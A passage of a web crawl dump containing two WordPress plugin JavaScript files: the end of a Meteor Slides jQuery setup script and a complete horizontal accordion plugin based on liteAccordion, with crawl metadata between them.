	// Setup jQuery TouchWipe

    $j('.meteor-slides').touchwipe({
        wipeLeft: function() {
            $j('.meteor-slides').cycle('next');
        },
        wipeRight: function() {
            $j('.meteor-slides').cycle('prev');
        }
    });
	
	// Add class to hide and show prev/next nav on hover
	
    $j('.meteor-slides').hover(function () {
		$j(this).addClass('navhover');
    }, function () {
		$j(this).removeClass('navhover');
    });
	
	// Set a fixed height for prev/next nav in IE6
	
	if(typeof document.body.style.maxWidth === 'undefined') {
		$j('.meteor-nav a').height($slideheight);
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.haccordion.js?ver=3.4.1
body_size: 5753
content:
/*************************************************
*
*	Based on:	liteAccordion - horizontal accordion plugin for jQuery
*	by:			Nicola Hibbert
*	url:	  	http://nicolahibbert.com/horizontal-accordion-jquery-plugin
*
/*************************************************/
;(function($) {
	
	$.fn.thetheHAccordion = function(options) {
				
		// defaults
		var defaults = {
			containerWidth : $(this).width(),
			containerHeight : 320,
			headerWidth : 32,
			
			firstSlide : 1, 
			onActivate : function() {},
			slideSpeed : 200,
			slideCallback : function() {},			
			
			autoPlay : false,
			pauseOnHover : false, 
			cycleSpeed : 6000,

			enumerateSlides : false
		},
		
		// merge defaults with options in new settings object				
			settings = $.extend({}, defaults, options),
	
		// define key variables
			$accordion = this,
			$slides = $accordion.find('li.thethe-haccord-section'),
			slideLen = $slides.length,
			slideWidth = settings.containerWidth - (slideLen * settings.headerWidth),
			$header = $slides.children('h3.thethe-haccord-header'),
			
		// core utility and animation methods
			utils = {
				getGroup : function(pos, index) {		
					if (this.offsetLeft === pos.left) {
						return $header.slice(index + 1, slideLen).filter(function() { return this.offsetLeft === $header.index(this) * settings.headerWidth });
					} else if (this.offsetLeft === pos.right) {
						return $header.slice(0, index + 1).filter(function() { return this.offsetLeft === slideWidth + ($header.index(this) * settings.headerWidth) });	
					} 					
				},
				nextSlide : function(slideIndex) {
					var slide = slideIndex + 1 || settings.firstSlide;

					// get index of next slide
					return function() {
						return slide++ % slideLen;
					}
				},
				play : function(slideIndex) {
					var getNext = utils.nextSlide((slideIndex) ? slideIndex : ''), // create closure
						start = function() {
							$header.eq(getNext()).click();
						};
					
					utils.playing = setInterval(start, settings.cycleSpeed);			
				},
				pause : function() {
					clearInterval(utils.playing);
				},
				playing : 0,
				sentinel : false
			};		
		
		// set container heights, widths
		$accordion
			.height(settings.containerHeight)
			.width(settings.containerWidth);
		
		// set tab width, height and selected class
		$header
			.width(settings.containerHeight)
			.height(settings.headerWidth)
			.eq(settings.firstSlide - 1).find('span').addClass('ui-state-active');
		
		// ie :(
		if ($.browser.msie) {
			if ($.browser.version.substr(0,1) > 8) {
				$header.css('filter', 'none');
			} else if ($.browser.version.substr(0,1) < 7) {
				return false;
			}
		}
		
		// set initial positions for each slide
		$header.each(function(index) {
			var $this = $(this),
				left = index * settings.headerWidth;
				$this.addClass('ui-helper-reset');
			    $this.hover(function(){
						$this.find('span').toggleClass('ui-state-hover');
				    },function(){
						$this.find('span').toggleClass('ui-state-hover');
			    });		
			//set line-heigth of span to vertical cwnter align text
			var $hSpan = $this.find('span'),
				$pad = 1;
				
			$pad = 1 + parseInt($hSpan.css('border-top-width')) + parseInt($hSpan.css('border-bottom-width'));
			$lineH = settings.headerWidth - $pad;
			$hSpan.addClass("ui-accordion-header ui-state-default ui-corner-all").css('line-height', $lineH+'px');
				
			if (index >= settings.firstSlide) left += slideWidth;
			$this
				.css('left', left)
				.next()
					.addClass("ui-corner-all ui-widget-content")
					.width(slideWidth)
					.css({ left : left, paddingLeft : settings.headerWidth });
			
			// add number to bottom of tab
			settings.enumerateSlides && $this.append('<b>' + (index + 1) + '</b>');
			if(settings.enumerateSlides){
				$this.find('b').css('color', $this.find('a').css('color'));
			}

		});	
				
		// bind event handler for activating slides
		$header.click(function(e) {
			var $this = $(this),
				index = $header.index($this),
				$next = $this.next(),
				pos = {
					left : index * settings.headerWidth,
					right : index * settings.headerWidth + slideWidth,
					newPos : 0
				}, 
				$group = utils.getGroup.call(this, pos, index);
								
			// set animation direction
			if (this.offsetLeft === pos.left) {
				pos.newPos = slideWidth;
			} else if (this.offsetLeft === pos.right) {
				pos.newPos = -slideWidth;
			}
			
			// check if animation in progress
			if (!$header.is(':animated')) {

				// activate onclick callback with slide div as context		
				if (e.originalEvent) {
					if (utils.sentinel === this) return false;
					settings.onActivate.call($next);
					utils.sentinel = this;
				} else {
					settings.onActivate.call($next);
					utils.sentinel = false;
				}

				// remove, then add selected class
				$header.find('span').removeClass('ui-state-active').filter($this.find('span')).addClass('ui-state-active');
			
				// get group of tabs & animate			
				$group
					.animate({ left : '+=' + pos.newPos }, settings.slideSpeed, function() { settings.slideCallback.call($next) })
					.next()
					.animate({ left : '+=' + pos.newPos }, settings.slideSpeed);
						
			};
			return false
		});
			
		// pause on hover			
		if (settings.pauseOnHover) {
			$accordion.hover(function() {
				utils.pause();
			}, function() {
				utils.play($header.index($header.find('span').filter('.ui-state-active')));
			});
		}
				
		// start autoplay, call utils with no args = start from firstSlide
		settings.autoPlay && utils.play();
		
		return $accordion;
		
	};
	
})(jQuery);